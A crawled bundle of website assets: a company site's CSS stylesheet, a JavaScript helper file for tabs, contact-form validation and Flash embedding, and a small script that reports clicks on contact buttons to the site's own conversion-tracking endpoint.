	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-WEIGHT: bold; PADDING-TOP: 0px
}
TABLE {
	FONT-SIZE: 12px
}
TD {
	FONT-SIZE: 12px
}
TR {
	FONT-SIZE: 12px
}
TH {
	FONT-SIZE: 12px
}
LI {
	LIST-STYLE-TYPE: none
}
.clear {
	CLEAR: both
}
UL {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
LI {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
A {
	COLOR: #555; TEXT-DECORATION: none
}
A:hover {
	TEXT-DECORATION: underline
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline; PADDING-TOP: 0px
}
EMBED {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline; PADDING-TOP: 0px
}
SMALL {
	FONT-SIZE: 12px
}
LI SPAN.date {
	FLOAT: right; COLOR: #999; FONT-SIZE: 11px
}
A.newselect {
	BACKGROUND-COLOR: #eeeeee; DISPLAY: block; TEXT-DECORATION: underline
}
A.newselect:link {
	BACKGROUND-COLOR: #eeeeee; DISPLAY: block; TEXT-DECORATION: underline
}
.calendarHeader {
	TEXT-ALIGN: center; BACKGROUND-COLOR: #e2f1b8
}
TD {
	TEXT-ALIGN: center; LINE-HEIGHT: 22px; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; COLOR: #666666; FONT-SIZE: 11px
}
#wrap {
	MARGIN: auto; WIDTH: 100%
}
#header {
	MARGIN:0 auto; WIDTH: 960px; HEIGHT: 135px
}
.logo {
	WIDTH: 290px; FLOAT: left; HEIGHT: 91px; 
}
.rlink {
	MARGIN-TOP: 10px; FLOAT: right
}
.rlink SPAN {
	TEXT-ALIGN: center; LINE-HEIGHT: 25px; WIDTH: 350px; DISPLAY: block; FLOAT: right; HEIGHT: 25px; COLOR: #4d8b11
}
.rlink P {
	MARGIN-TOP: 15px; FLOAT: right; CLEAR: both
}
#banner11 {
	MARGIN-TOP: 0px; WIDTH: 1920px; HEIGHT: 310px; CLEAR: both}

#banner{ width:100%; height:312x}
#banner .banner1{ width:100%; height:312px; background:url(/images/banner.jpg) no-repeat center top}

#menu {
	LINE-HEIGHT: 40px; MARGIN:0 auto; WIDTH: 960px; HEIGHT: 40px; CLEAR: both;
}
#menu UL {
	DISPLAY: inline-block
}
#menu LI {
	TEXT-ALIGN: center; WIDTH: 120px; BACKGROUND: url(/images/bg.gif) no-repeat left -45px; FLOAT: left; FONT-SIZE: 14px; FONT-WEIGHT: bold
}
#menu LI A {
	TEXT-ALIGN: center; MARGIN: 0px 10px; WIDTH: 105px; DISPLAY: block; FLOAT: left; HEIGHT: 40px; COLOR: #f0fae5;font-family:"microsoft yahei"; font-size:14px
}
#menu LI A:hover {
	BACKGROUND: url(/images/bg.gif) no-repeat  0 1px;; COLOR: #00347c; TEXT-DECORATION: none
}
#menu LI.hover A {
	BACKGROUND: url(/images/bg.gif) no-repeat 0 1px;; COLOR: #00347c; TEXT-DECORATION: none
}
.index #menu LI.home A {
	BACKGROUND: url(/images/bg.gif) no-repeat 0 1px; COLOR: #00347c; TEXT-DECORATION: none
}
#menu LI.home {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
#banner {
	MARGIN: auto; WIDTH: 1920px
}
#container {
	MARGIN: 20px auto auto; WIDTH: 936px
}
#left {
	WIDTH: 200px; FLOAT: left
}
#right {
	WIDTH: 736px; FLOAT: right
}
.link_in{position: absolute; top: -999px;left: -999px;}
.xtop {
	DISPLAY: block; BACKGROUND: none transparent scroll repeat 0% 0%; FONT-SIZE: 1px
}
.xbottom {
	DISPLAY: block; BACKGROUND: none transparent scroll repeat 0% 0%; FONT-SIZE: 1px
}
.xb1 {
	DISPLAY: block; OVERFLOW: hidden
}
.xb2 {
	DISPLAY: block; OVERFLOW: hidden
}
.xb3 {
	DISPLAY: block; OVERFLOW: hidden
}
.xb4 {
	DISPLAY: block; OVERFLOW: hidden
}

.xb1 {
	HEIGHT: 1px
}
.xb2 {
	HEIGHT: 1px
}
.xb3 {
	HEIGHT: 1px
}
.xb2 {
	BORDER-LEFT: #85b7d6 1px solid; BACKGROUND: #fff; BORDER-RIGHT: #85b7d6 1px solid
}
.xb3 {
	BORDER-LEFT: #85b7d6 1px solid; BACKGROUND: #fff; BORDER-RIGHT: #85b7d6 1px solid
}
.xb4 {
	BORDER-LEFT: #85b7d6 1px solid; BACKGROUND: #fff; BORDER-RIGHT: #85b7d6 1px solid
}
.xb1 {
	MARGIN: 0px 5px; BACKGROUND: #85b7d6
}
.xb2 {
	BORDER-RIGHT-WIDTH: 2px; MARGIN: 0px 3px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 2px
}
.xb3 {
	MARGIN: 0px 2px
}
.xb4 {
	MARGIN: 0px 1px; HEIGHT: 2px
}
.news {
	WIDTH: 350px; margin-left:15px; float:left;
}
.news H2 {
	LINE-HEIGHT: 20px; HEIGHT: 26px; line-height:26px; text-indent:20px;background:url(/images/news_bg.gif);
}
.about H2 {
	 LINE-HEIGHT: 20px; HEIGHT: 26px; line-height:26px; text-indent:20px;background:url(/images/news_bg.gif);  
}
H2 .more{ background:url(/images/more.gif) no-repeat 0 center; display:block; width:33px; height:26px; float:right }
.ptype H3 {
	BORDER-BOTTOM: #d2cfcf 1px solid; padding-bottom:5px 
}
.ptype H3 a{ display:block;width:158px; LINE-HEIGHT: 20px; HEIGHT: 20px; background:url(/images/type_t.gif) no-repeat; text-indent:-9999px}
.plist H3 {
	BORDER-BOTTOM: #d2cfcf 1px solid; LINE-HEIGHT: 20px; HEIGHT: 20px
}
.news UL {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 5px
}
.news LI {
	BORDER-BOTTOM: #ddd 1px dotted; LINE-HEIGHT: 25px; PADDING-LEFT: 10px; BACKGROUND: url(/images/bg.gif) no-repeat left -80px
}
.news_c {
	MARGIN-TOP: 10px; WIDTH: 350px; DISPLAY: inline-block; BACKGROUND: none transparent scroll repeat 0% 0% ; float:left
}
.news_con {
	BORDER-BOTTOM: #85b7d6 0px solid; BORDER-LEFT: #85b7d6 1px solid; PADDING-BOTTOM: 5px; DISPLAY: block; BACKGROUND: #fff; BORDER-TOP: #85b7d6 0px solid; BORDER-RIGHT: #85b7d6 1px solid
}
.news_con UL {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.about {
	margin-left:15px; WIDTH: 350px; float:left; 
}
.about_c {
	MARGIN-TOP: 10px; WIDTH: 350px; DISPLAY: inline-block; BACKGROUND: none transparent scroll repeat 0% 0% 
}
.about_con {
	BORDER-BOTTOM: #85b7d6 0px solid; BORDER-LEFT: #85b7d6 1px solid; PADDING-BOTTOM: 5px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; DISPLAY: block; BACKGROUND: #fff; BORDER-TOP: #85b7d6 0px solid; BORDER-RIGHT: #85b7d6 1px solid; PADDING-TOP: 5px;height:275px; 
}
.about_con p{ text-indent:2em; margin-top:6px}
.about_topimg{ display:block;width:330px; height:107px; background:url(/images/about_pic.jpg) no-repeat}
.about_c IMG {
	MARGIN-TOP: 5px; FLOAT: left; MARGIN-RIGHT: 10px
}
.about_c P {
	
}
.ptype {
	WIDTH: 200px; FLOAT: left; OVERFLOW: hidden
}
.ptype H4 {
	LINE-HEIGHT: 30px; MARGIN-TOP: 15px; PADDING-LEFT: 20px; BACKGROUND: url(/images/bg.gif) #f5f5f5 no-repeat 10px -97px; HEIGHT: 30px
}
.ptype UL {
	WIDTH: 198px; DISPLAY: inline-block; PADDING: 10px 0 5px; border:1px solid #EDEDED; border-top:none
}
.ptype LI {
	BORDER-BOTTOM: #ddd 1px dotted; LINE-HEIGHT: 30px; TEXT-INDENT: 24px; WIDTH: 180px; BACKGROUND: url(/images/bg.gif) no-repeat 10px -122px; FLOAT: left; MARGIN-RIGHT: 15px
}
.contact {
	WIDTH: 197px; FLOAT: right
}
.contact LI {
	MARGIN-BOTTOM: 10px
}
.plist {
	MARGIN-TOP: 20px; WIDTH: 716px; CLEAR: both; OVERFLOW: hidden; float:left; margin-left:15px;
}
.plist H2 {
	HEIGHT: 26px; line-height:26px; text-indent:20px;background:url(/images/proshow_bg.gif) no-repeat; 
}
.index_title{color:#FFFFFF;font-family:"microsoft yahei";font-size:14px; }
.index_title:hover{color:#FFFFFF;}
.plist UL {
	WIDTH: 730px; DISPLAY: inline-block
}
.plist LI {
	MARGIN-TOP: 15px; WIDTH: 166px; FLOAT: left; MARGIN-RIGHT: 16px
}
.plist LI IMG {
	BORDER-BOTTOM: #c3d6e6 1px solid; BORDER-LEFT: #c3d6e6 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; WIDTH: 160px; PADDING-RIGHT: 2px; HEIGHT: 160px; BORDER-TOP: #c3d6e6 1px solid; BORDER-RIGHT: #c3d6e6 1px solid; PADDING-TOP: 2px
}
.plist LI A:hover IMG {
	BACKGROUND: #c3d6e6
}
.plist LI SPAN {
	TEXT-ALIGN: center; DISPLAY: block; CLEAR: both
}
#sidebar {
	WIDTH: 200px; BACKGROUND: url(/images/sidebar.gif) no-repeat 50% top; FLOAT: left; HEIGHT: 650px
}
.side_t {
	LINE-HEIGHT: 30px; MARGIN: 10px; BACKGROUND: url(/images/side_t.gif) no-repeat; HEIGHT: 30px; COLOR: #fff; FONT-SIZE: 14px
}
.side_t H3 {
	PADDING-LEFT: 10px; FONT-SIZE: 14px
}
.sidebox {
	MARGIN: 10px; WIDTH: 180px; DISPLAY: inline-block; BACKGROUND: none transparent scroll repeat 0% 0%
}
.sidebox H4 {
	PADDING-LEFT: 15px; BACKGROUND: url(/images/bg.gif) no-repeat 5px -127px; FONT-SIZE: 12px
}
.sidebox H4 A {
	COLOR: #045698
}
.sidebox UL {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 5px
}
.sidebox LI {
	PADDING-LEFT: 20px; BACKGROUND: url(/images/bg.gif) no-repeat 5px -102px
}
.line {
	WIDTH: 180px; BACKGROUND: url(/images/line.gif) no-repeat center 50%; HEIGHT: 10px
}
.side_c {
	MARGIN: 5px 10px
}
.hotbox {
	MARGIN: 10px; WIDTH: 180px
}
.hotbox UL {
	PADDING-LEFT: 12px; MARGIN-LEFT: 5px
}
.hotbox LI {
	LIST-STYLE-TYPE: circle
}
#mainbody {
	WIDTH: 720px; MARGIN-BOTTOM: 15px; BACKGROUND: url(/images/right.gif) repeat-y -720px 0px; FLOAT: right
}
.place {
	BACKGROUND: url(/images/right.gif) no-repeat left top; HEIGHT: 44px
}
.place H2 {
	LINE-HEIGHT: 44px; PADDING-LEFT: 35px; FLOAT: left; COLOR: #ff7700; FONT-SIZE: 16px; PADDING-TOP: 5px
}
.place SPAN {
	FLOAT: right; COLOR: #666
}
.place SPAN A {
	COLOR: #666
}
#content {
	PADDING-BOTTOM: 30px; MIN-HEIGHT: 680px; PADDING-LEFT: 20px; PADDING-RIGHT: 20px; BACKGROUND: url(/images/right.gif) no-repeat -1440px bottom; PADDING-TOP: 5px
}
#content P {
	TEXT-JUSTIFY: inter-ideograph; TEXT-ALIGN: justify; PADDING-BOTTOM: 8px; LINE-HEIGHT: 190%; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 8px
}
#content P A {
	TEXT-DECORATION: underline
}
#content P A:hover {
	COLOR: #ff0000
}
.rp {
	MARGIN: 10px 0px; WIDTH: 680px; OVERFLOW: hidden
}
.rp H3 {
	LINE-HEIGHT: 30px; HEIGHT: 30px; FONT-SIZE: 14px
}
.rp UL {
	BORDER-BOTTOM: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 9px; PADDING-RIGHT: 9px; DISPLAY: inline-block; BORDER-TOP: #ddd 1px solid; BORDER-RIGHT: #ddd 1px solid; PADDING-TOP: 10px
}
.rp LI {
	TEXT-ALIGN: center; WIDTH: 132px; FLOAT: left
}
.rp LI IMG {
	BORDER-BOTTOM: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; WIDTH: 110px; PADDING-RIGHT: 3px; HEIGHT: 110px; BORDER-TOP: #ddd 1px solid; BORDER-RIGHT: #ddd 1px solid; PADDING-TOP: 3px
}
.rp LI SPAN {
	LINE-HEIGHT: 25px; WIDTH: 110px; DISPLAY: block; HEIGHT: 25px; CLEAR: both; OVERFLOW: hidden
}
.litpic {
	TEXT-ALIGN: center; MARGIN: 10px
}
.litpic IMG {
	BORDER-BOTTOM: #c6d2db 1px solid; BORDER-LEFT: #c6d2db 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; WIDTH: 300px; PADDING-RIGHT: 3px; BORDER-TOP: #c6d2db 1px solid; BORDER-RIGHT: #c6d2db 1px solid; PADDING-TOP: 3px
}
.content TABLE {
	WIDTH: 660px; BORDER-COLLAPSE: collapse
}
.content TD {
	BORDER-BOTTOM: #e0e1e1 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e0e1e1 1px solid; LINE-HEIGHT: 35px; HEIGHT: 35px; COLOR: #565656; FONT-SIZE: 12px; BORDER-TOP: #e0e1e1 1px solid; BORDER-RIGHT: #e0e1e1 1px solid
}
.formbox {
	MARGIN: 20px auto auto; WIDTH: 500px; HEIGHT: 420px; FONT-SIZE: 14px
}
.formbox UL {
	DISPLAY: inline-block
}
.formbox LI {
	LINE-HEIGHT: 25px; MARGIN-TOP: 5px
}
.formbox LI SPAN {
	WIDTH: 70px; DISPLAY: block; FLOAT: left
}
.formbox LI INPUT.text {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; WIDTH: 300px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
.formbox LI TEXTAREA {
	MARGIN-TOP: 5px; WIDTH: 310px
}
.formbox LI.yz {
	LINE-HEIGHT: 30px; HEIGHT: 30px; VERTICAL-ALIGN: middle
}
.formbox LI.yz IMG {
	VERTICAL-ALIGN: middle
}
.formbox LI.yz INPUT {
	HEIGHT: 25px; VERTICAL-ALIGN: middle
}
.formbox LI.btn INPUT {
	BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; MARGIN-TOP: 5px; WIDTH: 170px; BACKGROUND: url(/images/btn.gif) no-repeat; HEIGHT: 30px; BORDER-TOP: medium none; CURSOR: pointer; BORDER-RIGHT: medium none
}
.title {
	TEXT-ALIGN: center; HEIGHT: 70px
}
.title H1 {
	BORDER-BOTTOM: #ddd 1px solid; LINE-HEIGHT: 25px; HEIGHT: 35px; FONT-SIZE: 20px
}
.title SPAN {
	FLOAT: right; COLOR: #999; PADDING-TOP: 5px
}
.like {
	MARGIN: 10px 0px; WIDTH: 680px; CLEAR: both; OVERFLOW: hidden
}
.like H3 {
	LINE-HEIGHT: 30px; HEIGHT: 30px; FONT-SIZE: 14px
}
.like UL {
	BORDER-BOTTOM: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 9px; PADDING-RIGHT: 9px; DISPLAY: inline-block; BORDER-TOP: #ddd 1px solid; BORDER-RIGHT: #ddd 1px solid; PADDING-TOP: 10px
}
.like LI {
	TEXT-INDENT: 10px; WIDTH: 330px; BACKGROUND: url(/images/ico-1.gif) no-repeat left 8px; FLOAT: left
}
.like LI {
	
}
.context {
	MARGIN-TOP: 20px; CLEAR: both; BORDER-TOP: #ddd 1px dashed
}
.newlist {
	
}
.newlist UL {
	
}
.newlist LI {
	BORDER-BOTTOM: #ddd 1px dashed; LINE-HEIGHT: 30px; PADDING-LEFT: 15px; BACKGROUND: url(/images/jiantou.jpg) no-repeat left 8px; HEIGHT: 30px; FONT-SIZE: 14px
}
.newlist LI SPAN {
	FONT-SIZE: 12px
}
.piclist {
	MARGIN: auto; WIDTH: 680px; OVERFLOW: hidden
}
.piclist H2 {
	BORDER-BOTTOM: #ddd 1px dashed; LINE-HEIGHT: 30px; MARGIN-BOTTOM: 10px; HEIGHT: 30px; FONT-SIZE: 14px
}
.piclist UL {
	WIDTH: 720px; DISPLAY: inline-block
}
.piclist LI {
	MARGIN-TOP: 10px; WIDTH: 155px; FLOAT: left; MARGIN-RIGHT: 10px; 
}
.piclist LI IMG {
	BORDER-BOTTOM: #c3d6e6 1px solid; BORDER-LEFT: #c3d6e6 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; WIDTH: 147px; PADDING-RIGHT: 3px; HEIGHT: 147px; BORDER-TOP: #c3d6e6 1px solid; BORDER-RIGHT: #c3d6e6 1px solid; PADDING-TOP: 3px
}
.piclist LI A:hover IMG {
	BACKGROUND: #c3d6e6
}
.piclist LI SPAN {
	TEXT-ALIGN: center; LINE-HEIGHT: 25px; DISPLAY: block; HEIGHT: 25px; CLEAR: both;overflow:hidden
}
.morep {
	MARGIN-TOP: 10px; CLEAR: both
}
.morep H2 {
	BORDER-BOTTOM: #ddd 1px dashed; LINE-HEIGHT: 30px; HEIGHT: 30px; FONT-SIZE: 14px
}
#link {
	MARGIN: 30px auto auto; WIDTH: 936px; CLEAR: both
}
#link H4 {
	FLOAT: left; COLOR: #0061ae; FONT-SIZE: 12px
}
.content li{ list-style:none; float:left}
.content li a{ display:block; margin-left:10px;}
.ip-txt {
	PADDING-LEFT: 8px
}
.pager{ margin-left:150px;}
.pager li{ list-style:none; float:left; margin-left:10px;}
.pager li a{ display:block; }

.pageinfo{ margin-left:20px;}
#footer {
	MARGIN: auto; WIDTH: 100%; FONT-FAMILY: Arial, Helvetica, sans-serif; BACKGROUND: url(/images/bg.gif) repeat-x 0px -160px; HEIGHT: 45px; COLOR: #85b7d6; CLEAR: both
}
.foot {
	LINE-HEIGHT: 30px; MARGIN: auto; WIDTH: 936px; HEIGHT: 30px; PADDING-TOP: 15px
}
#footer A {
	COLOR: #85b7d6
}
#footer P {
	LINE-HEIGHT: 30px
}
#footer P.l {
	WIDTH: 650px; FLOAT: left
}
#footer P.r {
	TEXT-ALIGN: right; WIDTH: 200px; FLOAT: right
}


.float {background-color: #fff;position: fixed;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop)); _margin-top:320px;right: 0;top: 300px;width: 130px;border:1px solid #044096}
.float a {font-size:14px;color: #787878;display: block;font-size: 14px;height: 26px;line-height: 26px;text-align: center;width: 130px;}
#lkf{font-weight:bold; height:28px; line-height:28px; color:#044096; }
.left-zp { height:200px;}
.left-zp a:hover{ text-decoration:underline; color:#044096;}
.float h4{ height:30px; line-height:30px; background-color:#044096; color:#FFF; text-align:center}
.left-zx,.left-zp{ padding:5px 0}
#fanhui {height: 41px;width: 130px; background:url(/images/top.jpg) no-repeat center center; background-color:#044096;}

--- FILE ---
content_type: application/javascript
request_url: http://www.youtedz.com/images/tool.js
body_size: 1490
content:
function IdYesNo(IdName){if(document.getElementById){return eval('document.getElementById("' + IdName + '")');}else{return eval('document.all.' + IdName);}}

function classnew(num1,num2,cn1,cn2,classurl){
	for(var i = 0;i <= 10;i++){
		if(IdYesNo("wanda" + num1 + i)){IdYesNo("wanda" + num1 + i).className = cn2;}
		if(IdYesNo("wandas" + num1 + i)){IdYesNo("wandas" + num1 + i).style.display = 'none';}
	}
	if(IdYesNo("wanda" + num1 + num2)){IdYesNo("wanda" + num1 + num2).className = cn1;}
	if(IdYesNo("wandas" + num1 + num2)){IdYesNo("wandas" + num1 + num2).style.display = 'block';}
	if(IdYesNo("wanda")){IdYesNo("wanda").href = classurl;}
}
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++)
{
  if (i == Num)
  {
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}

function checks(){
  if (document.form1.zt.value==""){
  alert("���������������⣡");
  document.form1.zt.focus();
     return false
  } 
  if (document.form1.msg.value==""){
  alert("���������������ݣ�");
  document.form1.msg.focus();
     return false
  }
 if (document.form1.name.value==""){
  alert("��������ϵ��������");
  document.form1.name.focus();
     return false
  } 
  if (document.form1.company.value==""){
  alert("���������Ĺ�˾��");
  document.form1.company.focus();
     return false
  } 
  if (document.form1.tel.value==""){
  alert("���������ĵ绰");
  document.form1.tel.focus();
     return false
  } 
  if (document.form1.mail.value==""){
  alert("��������������");
  document.form1.mail.focus();
     return false
  } 
  return true;
}

function AddFavorite(){
	window.external.AddFavorite(location.href, document.title);
}
function CopyUrl(){
	var content = document.title;
	content+="\r\n"+location.href;	
	window.clipboardData.setData("Text",content);
	alert("Site title and URL have been copied, you can CTRL + V in like: QQ, MSN in the paste to send to a friend!");
}
function getFlashObject(flashSrc, objWidth, objHeight, etcParam) { 
    var tag = ""; 
    var baseFlashDir=""; 
    flashSrc = baseFlashDir + flashSrc; 
    if ( etcParam != "" || etcParam != null ) { 
        if ( etcParam.substr(0, 1) == "?" ) 
            flashSrc += etcParam; 
        else 
            flashSrc += "?" + etcParam; 
    } 
    tag += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" "; 
    tag += "codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0\" "; 
    tag += "width=\"" + objWidth + "\" height=\"" + objHeight + "\">"; 
    tag += "<param name=\"movie\" value=\"" + flashSrc + "\" />"; 
    tag += "<param name=\"quality\" value=\"high\" />"; 
    tag += "<param name=\"wmode\" value=\"transparent\" />"; 
    tag += "<embed src=\"" + flashSrc + "\" quality=\"high\" pluginspage=\"http://www.macromedia.com/go/getflashplayer\" "; 
    tag += "type=\"application/x-shockwave-flash\" width=\"" + objWidth + "\" height=\"" + objHeight + "\" "; 
    tag += "wmode=\"transparent\"></embed>"; 
    tag += "</object>"; 
    document.write(tag); 
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cz-tianli.com/js/zhuanhua.js
body_size: 432
content:
function send_info(locastion) {
    let xhr = new XMLHttpRequest()
    xhr.open('POST', 'https://www.cz-tianli.com/zhuanhua.php')
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send('url=' + window.location.toString() + '&locastion=' + locastion)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && xhr.status === 200) {
            console.log(xhr.responseText)
        }
    }
}
$('#wechat').on({
    mouseenter: function () {
        send_info('wechat_mouseenter')
    },
    click: function () {
        send_info('wechat_click')
    }
})
$('#tel-right').on({
    mouseenter: function () {
        send_info('tel-right_mouseenter')
    },
    click: function () {
        send_info('tel-right_click')
    }
})
$('#contact-QQ').on({
    click: function () {
        send_info('contact-QQ_click')
    }
})
$('#lkf').on({
    click: function () {
        send_info('lkf_click')
    }
})
$('#jg').on({
    click: function () {
        send_info('jg_click')
    }
})
$('#detail-QQ').on({
    click: function () {
        send_info('detail-QQ_click')
    }
})

$('#lkf-wx').on({
    click: function () {
        send_info('lkf-wx_click')
    },
    mouseenter: function () {
        send_info('lkf-wx_mouseenter')
    }
})
$('#lkf-tel').on({
    click: function () {
        send_info('lkf-tel_click')
    },
    mouseenter: function () {
        send_info('lkf-tel_mouseenter')
    }
})
$('#bottom-zx').on({
    click: function () {
        send_info('bottom-zx_click')
    }
})
$('#bottom-tel').on({
    click: function () {
        send_info('bottom-tel_click')
    }
})
$('#izl_rmenu>a').on({
    click: function () {
        send_info('izl_rmenu-a_click')
    }
})
$('#izl_rmenu>.btn-wx').on({
    click: function () {
        send_info('izl_rmenu-wx_click')
    },
    mouseenter: function () {
        send_info('izl_rmenu-wx_mouseenter')
    }
})
$('#izl_rmenu>.btn-phone').on({
    click: function () {
        send_info('izl_rmenu-phone_click')
    },
    mouseenter: function () {
        send_info('izl_rmenu-phone_mouseenter')
    }
})
$('#bottom-tel').on({
    click: function () {
        send_info('bottom-tel_click')
    },
})
$('#bottom-wx').on({
    click: function () {
        send_info('bottom-wx_click')
    },
})